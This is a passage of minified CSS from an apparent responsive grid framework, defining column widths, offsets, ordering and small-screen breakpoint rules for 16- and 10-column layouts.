o-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}.col.col_auto{width:auto}.col.col_auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col.col_1{width:calc(6.25% - 16px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 16px)}.col.col_2{width:calc(12.5% - 16px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 16px)}.col.col_3{width:calc(18.75% - 16px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 16px)}.col.col_4{width:calc(25% - 16px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 16px)}.col.col_5{width:calc(31.25% - 16px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 16px)}.col.col_6{width:calc(37.5% - 16px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 16px)}.col.col_7{width:calc(43.75% - 16px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 16px)}.col.col_8{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_9{width:calc(56.25% - 16px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 16px)}.col.col_10{width:calc(62.5% - 16px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 16px)}.col.col_11{width:calc(68.75% - 16px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 16px)}.col.col_12{width:calc(75% - 16px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 16px)}.col.col_13{width:calc(81.25% - 16px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 16px)}.col.col_14{width:calc(87.5% - 16px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 16px)}.col.col_15{width:calc(93.75% - 16px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 16px)}.col.col_16{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_offset-0,.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-0{margin-left:calc(0%)!important}.col.col_offset-1,.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-1{margin-left:calc(6.25%)!important}.col.col_offset-2,.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-2{margin-left:calc(12.5%)!important}.col.col_offset-3,.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-3{margin-left:calc(18.75%)!important}.col.col_offset-4,.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-4{margin-left:calc(25%)!important}.col.col_offset-5,.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-5{margin-left:calc(31.25%)!important}.col.col_offset-6,.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-6{margin-left:calc(37.5%)!important}.col.col_offset-7,.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-7{margin-left:calc(43.75%)!important}.col.col_offset-8,.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-8{margin-left:calc(50%)!important}.col.col_offset-9,.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-9{margin-left:calc(56.25%)!important}.col.col_offset-10,.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-10{margin-left:calc(62.5%)!important}.col.col_offset-11,.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-11{margin-left:calc(68.75%)!important}.col.col_offset-12,.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-12{margin-left:calc(75%)!important}.col.col_offset-13,.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-13{margin-left:calc(81.25%)!important}.col.col_offset-14,.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-14{margin-left:calc(87.5%)!important}.col.col_offset-15,.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-15{margin-left:calc(93.75%)!important}.col.col_offset-16,.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-16{margin-left:calc(100%)!important}.col.col_1-of-10{width:calc(10% - 16px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 16px)}.col.col_2-of-10{width:calc(20% - 16px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 16px)}.col.col_3-of-10{width:calc(30% - 16px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 16px)}.col.col_4-of-10{width:calc(40% - 16px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 16px)}.col.col_5-of-10{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_6-of-10{width:calc(60% - 16px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 16px)}.col.col_7-of-10{width:calc(70% - 16px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 16px)}.col.col_8-of-10{width:calc(80% - 16px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 16px)}.col.col_9-of-10{width:calc(90% - 16px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 16px)}.col.col_10-of-10{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-0-of-10{margin-left:calc(0%)!important}.col.col_offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-1-of-10{margin-left:calc(10%)!important}.col.col_offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-2-of-10{margin-left:calc(20%)!important}.col.col_offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-3-of-10{margin-left:calc(30%)!important}.col.col_offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-4-of-10{margin-left:calc(40%)!important}.col.col_offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-5-of-10{margin-left:calc(50%)!important}.col.col_offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-6-of-10{margin-left:calc(60%)!important}.col.col_offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-7-of-10{margin-left:calc(70%)!important}.col.col_offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-8-of-10{margin-left:calc(80%)!important}.col.col_offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-9-of-10{margin-left:calc(90%)!important}.col.col_offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 8px)!important}.grid.grid_no-gutters>.col.col_offset-10-of-10{margin-left:calc(100%)!important}.col.col_order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}@media (min-width:480px){.col.col_xs,.col.col_xs-auto{width:auto}.col.col_xs-auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1{width:calc(6.25% - 16px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 16px)}.col.col_2{width:calc(12.5% - 16px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 16px)}.col.col_3{width:calc(18.75% - 16px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 16px)}.col.col_4{width:calc(25% - 16px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 16px)}.col.col_5{width:calc(31.25% - 16px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 16px)}.col.col_6{width:calc(37.5% - 16px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 16px)}.col.col_7{width:calc(43.75% - 16px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 16px)}.col.col_8{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_9{width:calc(56.25% - 16px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 16px)}.col.col_10{width:calc(62.5% - 16px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 16px)}.col.col_11{width:calc(68.75% - 16px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 16px)}.col.col_12{width:calc(75% - 16px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 16px)}.col.col_13{width:calc(81.25% - 16px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 16px)}.col.col_14{width:calc(87.5% - 16px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 16px)}.col.col_15{width:calc(93.75% - 16px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 16px)}.col.col_16{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 8px)!important}.col.col_xs-1{width:calc(6.25% - 16px)}.grid.grid_no-gutters>.col.col_xs-1,.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters){width:calc(6.25% + 16px)}.col.col_xs-2{width:calc(12.5% - 16px)}.grid.grid_no-gutters>.col.col_xs-2,.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters){width:calc(12.5% + 16px)}.col.col_xs-3{width:calc(18.75% - 16px)}.grid.grid_no-gutters>.col.col_xs-3,.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters){width:calc(18.75% + 16px)}.col.col_xs-4{width:calc(25% - 16px)}.grid.grid_no-gutters>.col.col_xs-4,.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters){width:calc(25% + 16px)}.col.col_xs-5{width:calc(31.25% - 16px)}.grid.grid_no-gutters>.col.col_xs-5,.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters){width:calc(31.25% + 16px)}.col.col_xs-6{width:calc(37.5% - 16px)}.grid.grid_no-gutters>.col.col_xs-6,.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters){width:calc(37.5% + 16px)}.col.col_xs-7{width:calc(43.75% - 16px)}.grid.grid_no-gutters>.col.col_xs-7,.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters){width:calc(43.75% + 16px)}.col.col_xs-8{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_xs-8,.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_xs-9{width:calc(56.25% - 16px)}.grid.grid_no-gutters>.col.col_xs-9,.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(56.25% + 16px)}.col.col_xs-10{width:calc(62.5% - 16px)}.grid.grid_no-gutters>.col.col_xs-10,.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters){width:calc(62.5% + 16px)}.col.col_xs-11{width:calc(68.75% - 16px)}.grid.grid_no-gutters>.col.col_xs-11,.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters){width:calc(68.75% + 16px)}.col.col_xs-12{width:calc(75% - 16px)}.grid.grid_no-gutters>.col.col_xs-12,.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters){width:calc(75% + 16px)}.col.col_xs-13{width:calc(81.25% - 16px)}.grid.grid_no-gutters>.col.col_xs-13,.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters){width:calc(81.25% + 16px)}.col.col_xs-14{width:calc(87.5% - 16px)}.grid.grid_no-gutters>.col.col_xs-14,.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters){width:calc(87.5% + 16px)}.col.col_xs-15{width:calc(93.75% - 16px)}.grid.grid_no-gutters>.col.col_xs-15,.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters){width:calc(93.75% + 16px)}.col.col_xs-16{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_xs-16,.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-offset-0,.grid:not(.grid_no-gutters)>.col.col_xs-offset-0{margin-left:calc(0% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-0{margin-left:calc(0%)!important}.col.col_xs-offset-1,.grid:not(.grid_no-gutters)>.col.col_xs-offset-1{margin-left:calc(6.25% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-1{margin-left:calc(6.25%)!important}.col.col_xs-offset-2,.grid:not(.grid_no-gutters)>.col.col_xs-offset-2{margin-left:calc(12.5% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-2{margin-left:calc(12.5%)!important}.col.col_xs-offset-3,.grid:not(.grid_no-gutters)>.col.col_xs-offset-3{margin-left:calc(18.75% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-3{margin-left:calc(18.75%)!important}.col.col_xs-offset-4,.grid:not(.grid_no-gutters)>.col.col_xs-offset-4{margin-left:calc(25% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-4{margin-left:calc(25%)!important}.col.col_xs-offset-5,.grid:not(.grid_no-gutters)>.col.col_xs-offset-5{margin-left:calc(31.25% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-5{margin-left:calc(31.25%)!important}.col.col_xs-offset-6,.grid:not(.grid_no-gutters)>.col.col_xs-offset-6{margin-left:calc(37.5% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-6{margin-left:calc(37.5%)!important}.col.col_xs-offset-7,.grid:not(.grid_no-gutters)>.col.col_xs-offset-7{margin-left:calc(43.75% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-7{margin-left:calc(43.75%)!important}.col.col_xs-offset-8,.grid:not(.grid_no-gutters)>.col.col_xs-offset-8{margin-left:calc(50% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-8{margin-left:calc(50%)!important}.col.col_xs-offset-9,.grid:not(.grid_no-gutters)>.col.col_xs-offset-9{margin-left:calc(56.25% + 